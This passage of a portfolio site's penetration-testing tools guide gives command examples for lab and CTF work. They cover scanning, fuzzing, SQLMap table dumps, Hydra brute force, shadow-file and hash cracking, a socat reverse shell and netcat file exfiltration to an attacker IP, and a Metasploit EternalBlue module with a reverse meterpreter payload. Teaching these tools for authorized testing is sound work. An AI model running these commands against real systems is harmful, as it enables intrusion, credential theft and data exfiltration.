            grid-template-columns: 1fr;
            gap: 14px;
            align-items: start;
        }

        .tool-nav {
            position: sticky;
            top: 92px;
            border: 1px solid var(--line);
            border-radius: 14px;
            background: linear-gradient(180deg, rgba(20, 31, 51, 0.9), rgba(14, 22, 36, 0.95));
            box-shadow: var(--shadow);
            padding: 14px;
            max-height: calc(100vh - 108px);
            overflow-y: auto;
        }

        .tool-nav h2 {
            margin: 0 0 6px;
            font-size: 1.14rem;
        }

        .tool-nav p {
            margin: 0 0 12px;
            color: var(--muted);
            font-size: 0.9rem;
        }

        .tool-link {
            width: 100%;
            display: block;
            margin: 0 0 8px;
            border: 1px solid rgba(152, 166, 193, 0.28);
            border-radius: 10px;
            background: rgba(7, 12, 20, 0.72);
            color: var(--text);
            text-align: left;
            padding: 9px 10px;
            font: inherit;
            cursor: pointer;
            transition: background 0.2s ease, border-color 0.2s ease;
        }

        .tool-link:hover,
        .tool-link.active {
            border-color: rgba(57, 216, 166, 0.55);
            background: rgba(57, 216, 166, 0.14);
        }

        .tool-list {
            display: grid;
            gap: 10px;
        }

        .tool-item {
            border: 1px solid var(--line);
            border-radius: 14px;
            background: linear-gradient(180deg, rgba(20, 31, 51, 0.9), rgba(14, 22, 36, 0.95));
            box-shadow: var(--shadow);
            overflow: hidden;
            scroll-margin-top: 94px;
        }

        .tool-trigger {
            width: 100%;
            border: none;
            background: transparent;
            color: var(--text);
            font: inherit;
            cursor: pointer;
            display: flex;
            justify-content: space-between;
            align-items: center;
            gap: 10px;
            padding: 16px 18px;
        }

        .tool-title {
            font-weight: 700;
            display: flex;
            align-items: center;
            gap: 8px;
        }

        .tool-badge {
            border: 1px solid rgba(92, 200, 255, 0.45);
            background: rgba(92, 200, 255, 0.14);
            color: var(--accent-2);
            border-radius: 999px;
            padding: 3px 8px;
            font-family: "IBM Plex Mono", monospace;
            font-size: 0.72rem;
            text-transform: uppercase;
        }

        .tool-caret {
            color: var(--accent);
            transition: transform 0.22s ease;
        }

        .tool-item.open .tool-caret {
            transform: rotate(180deg);
        }

        .tool-panel {
            max-height: 0;
            overflow: hidden;
            transition: max-height 0.34s ease;
            border-top: 1px solid transparent;
        }

        .tool-item.open .tool-panel {
            border-top-color: var(--line);
        }

        .tool-body {
            padding: 16px;
        }

        .tool-summary {
            margin: 0 0 12px;
            color: var(--muted);
        }

        .tool-grid {
            display: grid;
            grid-template-columns: repeat(2, minmax(0, 1fr));
            gap: 10px;
        }

        .tool-card {
            border: 1px solid rgba(152, 166, 193, 0.25);
            border-radius: 11px;
            background: rgba(7, 12, 20, 0.65);
            padding: 12px;
        }

        .tool-card h3 {
            margin: 0 0 8px;
            color: var(--accent-2);
            font-size: 1rem;
        }

        .tool-card p {
            margin: 0;
            color: var(--muted);
            font-size: 0.93rem;
        }

        .tool-card p + p {
            margin-top: 8px;
        }

        .tool-card ul {
            margin: 0;
            padding-left: 18px;
            color: var(--muted);
            font-size: 0.93rem;
        }

        .tool-card li + li {
            margin-top: 6px;
        }

        .code-block {
            margin-top: 8px;
        }

        .code-title {
            margin: 0 0 6px;
            color: var(--text);
            font-family: "IBM Plex Mono", monospace;
            font-size: 0.8rem;
            text-transform: uppercase;
            letter-spacing: 0.4px;
        }

        .code-block pre {
            margin: 0;
            padding: 9px 10px;
            border-radius: 8px;
            border: 1px solid rgba(152, 166, 193, 0.3);
            background: rgba(5, 10, 18, 0.9);
            color: var(--text);
            font-family: "IBM Plex Mono", monospace;
            font-size: 0.82rem;
            line-height: 1.5;
            white-space: pre-wrap;
            word-break: break-word;
        }

        .tool-footer-note {
            margin: 10px 0 0;
            border-left: 3px solid var(--accent);
            border-radius: 8px;
            background: rgba(57, 216, 166, 0.08);
            color: var(--text);
            padding: 8px 10px;
            font-size: 0.9rem;
        }

        @media (max-width: 980px) {
            .ctf-layout {
                grid-template-columns: 1fr;
            }

            .tool-nav {
                position: static;
                max-height: none;
            }
        }

        @media (max-width: 760px) {
            .tool-grid {
                grid-template-columns: 1fr;
            }
        }
    </style>
</head>
<body>
    <header class="site-header">
        <div class="container nav-wrap">
            <a class="brand" href="/">Rikvender<span class="dot">.</span></a>
            <nav class="main-nav">
                <a href="/">Home</a>
                <a href="/about/">About</a>
                <a href="/experience/">Experience</a>
                <a href="/education/">Education & Certificates</a>
                <a class="active" href="/ctf/">Tools Guide</a>
                <a href="/contact/">Contact</a>
            </nav>
        </div>
    </header>

    <main class="ctf-main">
        <section class="page-hero container reveal">
            <div class="ctf-hero">
                <p class="eyebrow"> Tool Helper</p>
                <h1>Detailed  Tool Guide </h1>
                <p>
                    This page is organized by tools. Every tool section includes purpose, method-based workflow,
                    important flags, and command examples so you can practice step-by-step in labs and CTF events.
                </p>
                <ul class="ctf-points">
                    <li>VAPT-ready recon and attack-surface mapping workflows.</li>
                    <li>Manual validation steps for web, API, and network findings.</li>
                    <li>Reporting notes that support remediation and retest.</li>
                </ul>
                <div class="ctf-alert">
                    Legal reminder: run these commands only in authorized CTF labs, your own machines, or systems with written permission.
                </div>
            </div>
        </section>

        <section class="section container ctf-layout">
<div class="tool-list">
                <article class="tool-item open reveal" id="nmap">
                    <button class="tool-trigger" type="button" aria-expanded="true" aria-controls="panel-nmap">
                        <span class="tool-title">Nmap <span class="tool-badge">recon</span></span>
                        <span class="tool-caret">v</span>
                    </button>
                    <div class="tool-panel" id="panel-nmap">
                        <div class="tool-body">
                            <p class="tool-summary">Nmap is your first tool for host discovery, port mapping, service detection, OS hints, and script-based checks.</p>
                            <div class="tool-grid">
                                <div class="tool-card">
                                    <h3>When To Use</h3>
                                    <ul>
                                        <li>At the start of every box/challenge</li>
                                        <li>After gaining access to map internal services</li>
                                        <li>Before exploitation to identify exact versions</li>
                                    </ul>
                                </div>
                                <div class="tool-card">
                                    <h3>Method 1: Host Discovery</h3>
                                    <div class="code-block">
                                        <p class="code-title">Discovery</p>
<pre><code>nmap -sn 10.10.10.0/24
nmap -sn -PR 10.10.10.0/24
nmap -Pn 10.10.10.5</code></pre>
                                    </div>
                                </div>
                                <div class="tool-card">
                                    <h3>Method 2: Port Mapping</h3>
                                    <div class="code-block">
                                        <p class="code-title">TCP/UDP</p>
<pre><code>nmap -p- --min-rate 5000 -T4 -oA full_tcp 10.10.10.5
nmap -sC -sV -p 22,80,443 -oA svc_scan 10.10.10.5
nmap -sU --top-ports 100 --open -oA udp_top 10.10.10.5</code></pre>
                                    </div>
                                </div>
                                <div class="tool-card">
                                    <h3>Method 3: NSE Scripts</h3>
                                    <div class="code-block">
                                        <p class="code-title">Script Scan</p>
<pre><code>nmap --script vuln -p 445 10.10.10.5
nmap --script "http-*" -p 80,443 10.10.10.5
nmap --script smb-enum-shares,smb-enum-users -p 445 10.10.10.5</code></pre>
                                    </div>
                                </div>
                            </div>
                            <p class="tool-footer-note">Save output with <code>-oA</code> and reuse in later tools to avoid repeating recon.</p>
                        </div>
                    </div>
                </article>

                <article class="tool-item reveal" id="gobuster">
                    <button class="tool-trigger" type="button" aria-expanded="false" aria-controls="panel-gobuster">
                        <span class="tool-title">Gobuster <span class="tool-badge">content</span></span>
                        <span class="tool-caret">v</span>
                    </button>
                    <div class="tool-panel" id="panel-gobuster">
                        <div class="tool-body">
                            <p class="tool-summary">Gobuster is fast for directory brute-forcing, vhost discovery, and DNS subdomain enumeration.</p>
                            <div class="tool-grid">
                                <div class="tool-card">
                                    <h3>Important Modes</h3>
                                    <ul>
                                        <li><code>dir</code> for web paths</li>
                                        <li><code>vhost</code> for virtual host brute force</li>
                                        <li><code>dns</code> for subdomains</li>
                                    </ul>
                                </div>
                                <div class="tool-card">
                                    <h3>Method 1: Directory Enumeration</h3>
                                    <div class="code-block">
                                        <p class="code-title">Dir Mode</p>
<pre><code>gobuster dir -u http://target -w /usr/share/wordlists/dirb/common.txt
gobuster dir -u http://target -w /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt -x php,txt,html
gobuster dir -u http://target -w wordlist.txt -s 200,204,301,302,307,401,403</code></pre>
                                    </div>
                                </div>
                                <div class="tool-card">
                                    <h3>Method 2: VHost Enumeration</h3>
                                    <div class="code-block">
                                        <p class="code-title">VHost Mode</p>
<pre><code>gobuster vhost -u http://target -w subdomains.txt --append-domain
gobuster vhost -u http://target -w subdomains.txt -t 50 -k
gobuster vhost -u https://target -w subdomains.txt -s 200,301,302,403</code></pre>
                                    </div>
                                </div>
                                <div class="tool-card">
                                    <h3>Method 3: DNS Enumeration</h3>
                                    <div class="code-block">
                                        <p class="code-title">DNS Mode</p>
<pre><code>gobuster dns -d target.com -w subdomains.txt
gobuster dns -d target.com -w subdomains.txt -i
gobuster dns -d target.com -w subdomains.txt -r 8.8.8.8</code></pre>
                                    </div>
                                </div>
                            </div>
                            <p class="tool-footer-note">Use curated wordlists per target type (API, admin panel, CMS) instead of one generic list.</p>
                        </div>
                    </div>
                </article>

                <article class="tool-item reveal" id="ffuf">
                    <button class="tool-trigger" type="button" aria-expanded="false" aria-controls="panel-ffuf">
                        <span class="tool-title">FFUF <span class="tool-badge">fuzzing</span></span>
                        <span class="tool-caret">v</span>
                    </button>
                    <div class="tool-panel" id="panel-ffuf">
                        <div class="tool-body">
                            <p class="tool-summary">FFUF is flexible fuzzing for files, parameters, headers, JSON fields, vhosts, and recursive discovery.</p>
                            <div class="tool-grid">
                                <div class="tool-card">
                                    <h3>Method 1: Path Fuzzing</h3>
                                    <div class="code-block">
                                        <p class="code-title">Directory Fuzz</p>
<pre><code>ffuf -u http://target/FUZZ -w /usr/share/seclists/Discovery/Web-Content/common.txt
ffuf -u http://target/FUZZ -w raft-medium-directories.txt -fc 404
ffuf -u http://target/FUZZ -w wordlist.txt -mc 200,204,301,302,403</code></pre>
                                    </div>
                                </div>
                                <div class="tool-card">
                                    <h3>Method 2: Parameter Discovery</h3>
                                    <div class="code-block">
                                        <p class="code-title">GET/POST</p>
<pre><code>ffuf -u "http://target/page.php?FUZZ=test" -w params.txt -fs 0
ffuf -X POST -u http://target/login -d "FUZZ=test" -w params.txt -H "Content-Type: application/x-www-form-urlencoded"
ffuf -u http://target/api/FUZZ -w endpoints.txt -H "Authorization: Bearer TOKEN"</code></pre>
                                    </div>
                                </div>
                                <div class="tool-card">
                                    <h3>Method 3: Filter and Calibrate</h3>
                                    <div class="code-block">
                                        <p class="code-title">Filtering</p>
<pre><code>ffuf -u http://target/FUZZ -w wordlist.txt -fs 1234
ffuf -u http://target/FUZZ -w wordlist.txt -fw 42
ffuf -u http://target/FUZZ -w wordlist.txt -ac -v</code></pre>
                                    </div>
                                </div>
                                <div class="tool-card">
                                    <h3>Method 4: Recursive Scan</h3>
                                    <div class="code-block">
                                        <p class="code-title">Recursion</p>
<pre><code>ffuf -u http://target/FUZZ -w wordlist.txt -recursion -recursion-depth 2
ffuf -u http://target/FUZZ -w wordlist.txt -recursion -e .php,.txt,.bak
ffuf -u https://target/FUZZ -w wordlist.txt -rate 100</code></pre>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </article>

                <article class="tool-item reveal" id="nikto">
                    <button class="tool-trigger" type="button" aria-expanded="false" aria-controls="panel-nikto">
                        <span class="tool-title">Nikto <span class="tool-badge">web-scan</span></span>
                        <span class="tool-caret">v</span>
                    </button>
                    <div class="tool-panel" id="panel-nikto">
                        <div class="tool-body">
                            <p class="tool-summary">Nikto finds common misconfigurations, default files, and weak server settings quickly.</p>
                            <div class="tool-grid">
                                <div class="tool-card">
                                    <h3>Method 1: Standard Scan</h3>
                                    <div class="code-block">
                                        <p class="code-title">Baseline</p>
<pre><code>nikto -h http://target
nikto -h https://target -ssl
nikto -h http://target -port 8080</code></pre>
                                    </div>
                                </div>
                                <div class="tool-card">
                                    <h3>Method 2: Scan Tuning</h3>
                                    <div class="code-block">
                                        <p class="code-title">Focused Checks</p>
<pre><code>nikto -h http://target -Tuning 123b
nikto -h http://target -Plugins "@@DEFAULT"
nikto -h http://target -timeout 10 -maxtime 1h</code></pre>
                                    </div>
                                </div>
                                <div class="tool-card">
                                    <h3>Method 3: Output and Reporting</h3>
                                    <div class="code-block">
                                        <p class="code-title">Output</p>
<pre><code>nikto -h http://target -output nikto.txt
nikto -h http://target -Format html -output nikto-report.html
nikto -h http://target -Display V</code></pre>
                                    </div>
                                </div>
                                <div class="tool-card">
                                    <h3>How To Use Results</h3>
                                    <ul>
                                        <li>Validate findings manually in browser/Burp</li>
                                        <li>Prioritize exposed backups and admin files</li>
                                        <li>Cross-check with Nmap/FFUF results</li>
                                    </ul>
                                </div>
                            </div>
                        </div>
                    </div>
                </article>
                <article class="tool-item reveal" id="sqlmap">
                    <button class="tool-trigger" type="button" aria-expanded="false" aria-controls="panel-sqlmap">
                        <span class="tool-title">SQLMap <span class="tool-badge">sqli</span></span>
                        <span class="tool-caret">v</span>
                    </button>
                    <div class="tool-panel" id="panel-sqlmap">
                        <div class="tool-body">
                            <p class="tool-summary">SQLMap automates SQL injection testing after you confirm the parameter is potentially injectable.</p>
                            <div class="tool-grid">
                                <div class="tool-card">
                                    <h3>Method 1: Basic Detection</h3>
                                    <div class="code-block">
                                        <p class="code-title">GET Param</p>
<pre><code>sqlmap -u "http://target/item.php?id=1" --batch
sqlmap -u "http://target/item.php?id=1" --dbs --batch
sqlmap -u "http://target/item.php?id=1" --level 3 --risk 2 --batch</code></pre>
                                    </div>
                                </div>
                                <div class="tool-card">
                                    <h3>Method 2: POST and Authenticated Requests</h3>
                                    <div class="code-block">
                                        <p class="code-title">POST/Cookie</p>
<pre><code>sqlmap -u "http://target/login" --data="username=test&password=test" --batch
sqlmap -u "http://target/profile" --cookie="PHPSESSID=abcd1234" --dbs --batch
sqlmap -r request.txt --batch</code></pre>
                                    </div>
                                </div>
                                <div class="tool-card">
                                    <h3>Method 3: Database Enumeration</h3>
                                    <div class="code-block">
                                        <p class="code-title">Enum</p>
<pre><code>sqlmap -u "http://target/item.php?id=1" -D appdb --tables --batch
sqlmap -u "http://target/item.php?id=1" -D appdb -T users --columns --batch
sqlmap -u "http://target/item.php?id=1" -D appdb -T users --dump --batch</code></pre>
                                    </div>
                                </div>
                                <div class="tool-card">
                                    <h3>Method 4: Advanced Options</h3>
                                    <div class="code-block">
                                        <p class="code-title">Advanced</p>
<pre><code>sqlmap -u "http://target/item.php?id=1" --random-agent --threads 5 --batch
sqlmap -u "http://target/item.php?id=1" --tamper=space2comment --batch
sqlmap -u "http://target/item.php?id=1" --current-user --is-dba --batch</code></pre>
                                    </div>
                                </div>
                            </div>
                            <p class="tool-footer-note">Always verify impact carefully and avoid noisy settings when challenge environment is unstable.</p>
                        </div>
                    </div>
                </article>

                <article class="tool-item reveal" id="burp-suite">
                    <button class="tool-trigger" type="button" aria-expanded="false" aria-controls="panel-burp">
                        <span class="tool-title">Burp Suite <span class="tool-badge">manual</span></span>
                        <span class="tool-caret">v</span>
                    </button>
                    <div class="tool-panel" id="panel-burp">
                        <div class="tool-body">
                            <p class="tool-summary">Burp is the core manual testing platform for intercepting, modifying, replaying, and automating HTTP requests.</p>
                            <div class="tool-grid">
                                <div class="tool-card">
                                    <h3>Method 1: Intercept + Proxy History</h3>
                                    <ul>
                                        <li>Set browser proxy to Burp listener</li>
                                        <li>Turn intercept on only when needed</li>
                                        <li>Use HTTP History to map every endpoint</li>
                                    </ul>
                                    <p>Goal: build attack surface map before exploitation.</p>
                                </div>
                                <div class="tool-card">
                                    <h3>Method 2: Repeater Workflow</h3>
                                    <ul>
                                        <li>Send candidate requests to Repeater</li>
                                        <li>Test one variable at a time</li>
                                        <li>Compare status, length, and response body</li>
                                        <li>Use tabs for baseline vs manipulated requests</li>
                                    </ul>
                                </div>
                                <div class="tool-card">
                                    <h3>Method 3: Intruder and Payload Strategy</h3>
                                    <ul>
                                        <li>Sniper for single-position testing</li>
                                        <li>Pitchfork for paired payload lists</li>
                                        <li>Cluster bomb for multi-dimension brute force</li>
                                        <li>Filter by response code, length, and grep-match</li>
                                    </ul>
                                </div>
                                <div class="tool-card">
                                    <h3>Method 4: Decoder / Comparer / Extensions</h3>
                                    <ul>
                                        <li>Decode JWT/Base64/URL data quickly</li>
                                        <li>Use Comparer for auth bypass diffing</li>
                                        <li>Add BApps for specific challenge classes</li>
                                        <li>Use Logger++ for full request tracing</li>
                                    </ul>
                                </div>
                            </div>
                            <p class="tool-footer-note">Burp gives best results when you keep clean notes: endpoint, request, expected behavior, observed flaw.</p>
                        </div>
                    </div>
                </article>

                <article class="tool-item reveal" id="hydra">
                    <button class="tool-trigger" type="button" aria-expanded="false" aria-controls="panel-hydra">
                        <span class="tool-title">Hydra <span class="tool-badge">auth</span></span>
                        <span class="tool-caret">v</span>
                    </button>
                    <div class="tool-panel" id="panel-hydra">
                        <div class="tool-body">
                            <p class="tool-summary">Hydra performs online credential attacks for many protocols in CTF labs where brute force is allowed.</p>
                            <div class="tool-grid">
                                <div class="tool-card">
                                    <h3>Method 1: SSH / FTP / RDP</h3>
                                    <div class="code-block">
                                        <p class="code-title">Protocol Login</p>
<pre><code>hydra -L users.txt -P passwords.txt ssh://10.10.10.5
hydra -l admin -P rockyou.txt ftp://10.10.10.5
hydra -L users.txt -P passwords.txt rdp://10.10.10.5</code></pre>
                                    </div>
                                </div>
                                <div class="tool-card">
                                    <h3>Method 2: HTTP Form Attack</h3>
                                    <div class="code-block">
                                        <p class="code-title">HTTP POST Form</p>
<pre><code>hydra -l admin -P rockyou.txt target http-post-form \
"/login:username=^USER^&password=^PASS^:Invalid credentials"
hydra -L users.txt -P passwords.txt target http-get /protected</code></pre>
                                    </div>
                                </div>
                                <div class="tool-card">
                                    <h3>Method 3: Performance Control</h3>
                                    <div class="code-block">
                                        <p class="code-title">Speed / Resume</p>
<pre><code>hydra -L users.txt -P passwords.txt ssh://10.10.10.5 -t 4 -W 3
hydra -R
hydra -l admin -P smalllist.txt ssh://10.10.10.5 -f</code></pre>
                                    </div>
                                </div>
                                <div class="tool-card">
                                    <h3>Best Practice</h3>
                                    <ul>
                                        <li>Start with small candidate lists first</li>
                                        <li>Tune threads to avoid service lockouts</li>
                                        <li>Stop early when valid creds are found</li>
                                        <li>Document exact failure string for web forms</li>
                                    </ul>
                                </div>
                            </div>
                        </div>
                    </div>
                </article>

                <article class="tool-item reveal" id="john">
                    <button class="tool-trigger" type="button" aria-expanded="false" aria-controls="panel-john">
                        <span class="tool-title">John The Ripper <span class="tool-badge">hash</span></span>
                        <span class="tool-caret">v</span>
                    </button>
                    <div class="tool-panel" id="panel-john">
                        <div class="tool-body">
                            <p class="tool-summary">John is efficient for offline password hash cracking and supports many file-to-hash converters.</p>
                            <div class="tool-grid">
                                <div class="tool-card">
                                    <h3>Method 1: Format Detection + Wordlist</h3>
                                    <div class="code-block">
                                        <p class="code-title">Base Flow</p>
<pre><code>john --list=formats | head
john --wordlist=/usr/share/wordlists/rockyou.txt hashes.txt
john --show hashes.txt</code></pre>
                                    </div>
                                </div>
                                <div class="tool-card">
                                    <h3>Method 2: System Hashes</h3>
                                    <div class="code-block">
                                        <p class="code-title">Linux Credentials</p>
<pre><code>unshadow passwd.txt shadow.txt > combo.txt
john --wordlist=rockyou.txt combo.txt
john --show combo.txt</code></pre>
                                    </div>
                                </div>
                                <div class="tool-card">
                                    <h3>Method 3: Archive / Document Hashes</h3>
                                    <div class="code-block">
                                        <p class="code-title">Converters</p>
<pre><code>zip2john secret.zip > zip.hash
rar2john secret.rar > rar.hash
john --wordlist=rockyou.txt zip.hash</code></pre>
                                    </div>
                                </div>
                                <div class="tool-card">
                                    <h3>Method 4: Incremental + Rules</h3>
                                    <div class="code-block">
                                        <p class="code-title">Advanced Crack</p>
<pre><code>john --incremental hashes.txt
john --wordlist=rockyou.txt --rules hashes.txt
john --session=ctf-john --restore</code></pre>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </article>

                <article class="tool-item reveal" id="hashcat">
                    <button class="tool-trigger" type="button" aria-expanded="false" aria-controls="panel-hashcat">
                        <span class="tool-title">Hashcat <span class="tool-badge">gpu</span></span>
                        <span class="tool-caret">v</span>
                    </button>
                    <div class="tool-panel" id="panel-hashcat">
                        <div class="tool-body">
                            <p class="tool-summary">Hashcat provides high-speed GPU cracking with wordlist, mask, combinator, and rule-based attacks.</p>
                            <div class="tool-grid">
                                <div class="tool-card">
                                    <h3>Method 1: Identify + Dictionary</h3>
                                    <div class="code-block">
                                        <p class="code-title">Wordlist Attack</p>
<pre><code>hashid hashes.txt
hashcat -m 0 -a 0 hashes.txt /usr/share/wordlists/rockyou.txt
hashcat -m 1000 -a 0 ntlm.txt rockyou.txt --username</code></pre>
                                    </div>
                                </div>
                                <div class="tool-card">
                                    <h3>Method 2: Mask Attack</h3>
                                    <div class="code-block">
                                        <p class="code-title">Bruteforce Pattern</p>
<pre><code>hashcat -m 0 -a 3 hashes.txt ?l?l?l?l?d?d
hashcat -m 1000 -a 3 ntlm.txt ?u?l?l?l?l?d?d?d
hashcat -m 1800 -a 3 sha512crypt.txt ?a?a?a?a?a?a</code></pre>
                                    </div>
                                </div>
                                <div class="tool-card">
                                    <h3>Method 3: Rules and Hybrid</h3>
                                    <div class="code-block">
                                        <p class="code-title">Rule + Hybrid</p>
<pre><code>hashcat -m 0 -a 0 hashes.txt rockyou.txt -r /usr/share/hashcat/rules/best64.rule
hashcat -m 0 -a 6 hashes.txt words.txt ?d?d
hashcat -m 0 -a 7 hashes.txt ?d?d words.txt</code></pre>
                                    </div>
                                </div>
                                <div class="tool-card">
                                    <h3>Method 4: Sessions and Results</h3>
                                    <div class="code-block">
                                        <p class="code-title">Control</p>
<pre><code>hashcat --session ctf1 -m 0 -a 0 hashes.txt rockyou.txt
hashcat --restore --session ctf1
hashcat -m 0 hashes.txt --show</code></pre>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </article>
                <article class="tool-item reveal" id="netcat">
                    <button class="tool-trigger" type="button" aria-expanded="false" aria-controls="panel-netcat">
                        <span class="tool-title">Netcat & Socat <span class="tool-badge">shell</span></span>
                        <span class="tool-caret">v</span>
                    </button>
                    <div class="tool-panel" id="panel-netcat">
                        <div class="tool-body">
                            <p class="tool-summary">Netcat and Socat are useful for listeners, banner grabbing, debugging raw TCP services, and shell stabilization in CTF labs.</p>
                            <div class="tool-grid">
                                <div class="tool-card">
                                    <h3>Method 1: Listener and Connection Checks</h3>
                                    <div class="code-block">
                                        <p class="code-title">Basic Netcat</p>
<pre><code>nc -lvnp 4444
nc -nv 10.10.10.5 80
nc -vz 10.10.10.5 1-1000</code></pre>
                                    </div>
                                </div>
                                <div class="tool-card">
                                    <h3>Method 2: File Transfer</h3>
                                    <div class="code-block">
                                        <p class="code-title">Send / Receive</p>
<pre><code># Receiver
nc -lvnp 9001 > loot.bin

# Sender
nc 10.10.14.10 9001 < loot.bin</code></pre>
                                    </div>
                                </div>
                                <div class="tool-card">
                                    <h3>Method 3: Socat Listeners</h3>
                                    <div class="code-block">
                                        <p class="code-title">Socat</p>
<pre><code>socat -d -d TCP-LISTEN:4444,reuseaddr,fork STDOUT
socat TCP4:10.10.14.10:4444 EXEC:/bin/sh
socat TCP-LISTEN:8080,reuseaddr,fork TCP:127.0.0.1:80</code></pre>
                                    </div>
                                </div>
                                <div class="tool-card">
                                    <h3>Method 4: Shell Stabilization</h3>
                                    <div class="code-block">
                                        <p class="code-title">TTY Upgrade</p>
<pre><code>python3 -c 'import pty; pty.spawn("/bin/bash")'
export TERM=xterm
stty rows 45 cols 140</code></pre>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </article>

                <article class="tool-item reveal" id="smb-tools">
                    <button class="tool-trigger" type="button" aria-expanded="false" aria-controls="panel-smb">
                        <span class="tool-title">SMB Toolkit <span class="tool-badge">smb</span></span>
                        <span class="tool-caret">v</span>
                    </button>
                    <div class="tool-panel" id="panel-smb">
                        <div class="tool-body">
                            <p class="tool-summary">SMB challenges often require share enumeration, null session testing, user discovery, and permissions mapping.</p>
                            <div class="tool-grid">
                                <div class="tool-card">
                                    <h3>Method 1: Share Discovery</h3>
                                    <div class="code-block">
                                        <p class="code-title">smbclient</p>
<pre><code>smbclient -L \\10.10.10.5 -N
smbclient \\10.10.10.5\public -N
smbclient \\10.10.10.5\public -U user%password</code></pre>
                                    </div>
                                </div>
                                <div class="tool-card">
                                    <h3>Method 2: SMB Enumeration Suites</h3>
                                    <div class="code-block">
                                        <p class="code-title">enum4linux / smbmap</p>
<pre><code>enum4linux -a 10.10.10.5
enum4linux-ng -A 10.10.10.5
smbmap -H 10.10.10.5</code></pre>
                                    </div>
                                </div>
                                <div class="tool-card">
                                    <h3>Method 3: RPC Enumeration</h3>
                                    <div class="code-block">
                                        <p class="code-title">rpcclient</p>
<pre><code>rpcclient -U "" -N 10.10.10.5
rpcclient $> enumdomusers
rpcclient $> queryuser 0x1f4</code></pre>
                                    </div>
                                </div>
                                <div class="tool-card">
                                    <h3>Method 4: Credential Validation</h3>
                                    <div class="code-block">
                                        <p class="code-title">crackmapexec</p>
<pre><code>crackmapexec smb 10.10.10.5 -u users.txt -p passwords.txt
crackmapexec smb 10.10.10.5 -u admin -p 'Password123'
crackmapexec smb 10.10.10.0/24 -u admin -p 'Password123' --shares</code></pre>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </article>

                <article class="tool-item reveal" id="privesc">
                    <button class="tool-trigger" type="button" aria-expanded="false" aria-controls="panel-privesc">
                        <span class="tool-title">Privilege Escalation Toolkit <span class="tool-badge">privesc</span></span>
                        <span class="tool-caret">v</span>
                    </button>
                    <div class="tool-panel" id="panel-privesc">
                        <div class="tool-body">
                            <p class="tool-summary">Use a repeatable checklist: enumerate user/context, privileges, misconfigs, writable paths, scheduled tasks, and known escalation vectors.</p>
                            <div class="tool-grid">
                                <div class="tool-card">
                                    <h3>Method 1: Linux Manual Checks</h3>
                                    <div class="code-block">
                                        <p class="code-title">Linux Enum</p>
<pre><code>id
sudo -l
uname -a
find / -perm -4000 -type f 2>/dev/null
getcap -r / 2>/dev/null
cat /etc/crontab
env | sort</code></pre>
                                    </div>
                                </div>
                                <div class="tool-card">
                                    <h3>Method 2: Linux Automation</h3>
                                    <div class="code-block">
                                        <p class="code-title">linPEAS / pspy</p>
<pre><code>wget https://github.com/carlospolop/PEASS-ng/releases/latest/download/linpeas.sh
chmod +x linpeas.sh
./linpeas.sh
./pspy64</code></pre>
                                    </div>
                                </div>
                                <div class="tool-card">
                                    <h3>Method 3: Windows Manual Checks</h3>
                                    <div class="code-block">
                                        <p class="code-title">Windows Enum</p>
<pre><code>whoami /priv
whoami /groups
systeminfo
wmic qfe get Caption,Description,HotFixID,InstalledOn
net user
net localgroup administrators</code></pre>
                                    </div>
                                </div>
                                <div class="tool-card">
                                    <h3>Method 4: Windows Automation</h3>
                                    <div class="code-block">
                                        <p class="code-title">winPEAS</p>
<pre><code>winPEASx64.exe
accesschk64.exe -uwcqv "Authenticated Users" *
schtasks /query /fo LIST /v
icacls "C:\Program Files"</code></pre>
                                    </div>
                                </div>
                            </div>
                            <p class="tool-footer-note">For binary or sudo misconfigurations, cross-check quickly on GTFOBins and keep escalation steps reproducible.</p>
                        </div>
                    </div>
                </article>

                <article class="tool-item reveal" id="metasploit">
                    <button class="tool-trigger" type="button" aria-expanded="false" aria-controls="panel-metasploit">
                        <span class="tool-title">Metasploit Basics <span class="tool-badge">framework</span></span>
                        <span class="tool-caret">v</span>
                    </button>
                    <div class="tool-panel" id="panel-metasploit">
                        <div class="tool-body">
                            <p class="tool-summary">Metasploit helps with rapid exploit testing and payload handling, but use it only after validating service/version details.</p>
                            <div class="tool-grid">
                                <div class="tool-card">
                                    <h3>Method 1: Search and Configure Module</h3>
                                    <div class="code-block">
                                        <p class="code-title">Module Flow</p>
<pre><code>msfconsole
search type:exploit smb
use exploit/windows/smb/ms17_010_eternalblue
show options</code></pre>
                                    </div>
                                </div>
                                <div class="tool-card">
                                    <h3>Method 2: Set Target and Payload</h3>
                                    <div class="code-block">
                                        <p class="code-title">Options</p>
<pre><code>set RHOSTS 10.10.10.5
set LHOST 10.10.14.10
set LPORT 4444
set payload windows/x64/meterpreter/reverse_tcp
run</code></pre>
                                    </div>
                                </div>
                                <div class="tool-card">
                                    <h3>Method 3: Multi/Handler</h3>
                                    <div class="code-block">
                                        <p class="code-title">Handler</p>
<pre><code>use exploit/multi/handler
set payload linux/x64/shell_reverse_tcp
set LHOST 10.10.14.10
set LPORT 4444
exploit -j</code></pre>
                                    </div>
                                </div>
                                <div class="tool-card">
                                    <h3>Method 4: Post Enumeration</h3>
                                    <div class="code-block">
                                        <p class="code-title">Session</p>
<pre><code>sessions -l
sessions -i 1
getuid
sysinfo
background</code></pre>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </article>

                <article class="tool-item reveal" id="packet-analysis">
                    <button class="tool-trigger" type="button" aria-expanded="false" aria-controls="panel-packet">
                        <span class="tool-title">Packet Analysis <span class="tool-badge">traffic</span></span>
                        <span class="tool-caret">v</span>
                    </button>
                    <div class="tool-panel" id="panel-packet">
                        <div class="tool-body">
                            <p class="tool-summary">Packet captures help in forensics, credential leakage analysis, protocol debugging, and challenge solve validation.</p>
                            <div class="tool-grid">
                                <div class="tool-card">
                                    <h3>Method 1: tcpdump Capture</h3>
                                    <div class="code-block">
                                        <p class="code-title">Capture</p>
<pre><code>tcpdump -i eth0 -nn
tcpdump -i tun0 -nn host 10.10.10.5
tcpdump -i eth0 -w capture.pcap
tcpdump -i eth0 -nn port 80 or port 443</code></pre>
                                    </div>
                                </div>
                                <div class="tool-card">
                                    <h3>Method 2: Extract Useful Streams</h3>
                                    <div class="code-block">
                                        <p class="code-title">Filter Output</p>
<pre><code>tcpdump -nn -A -r capture.pcap port 80
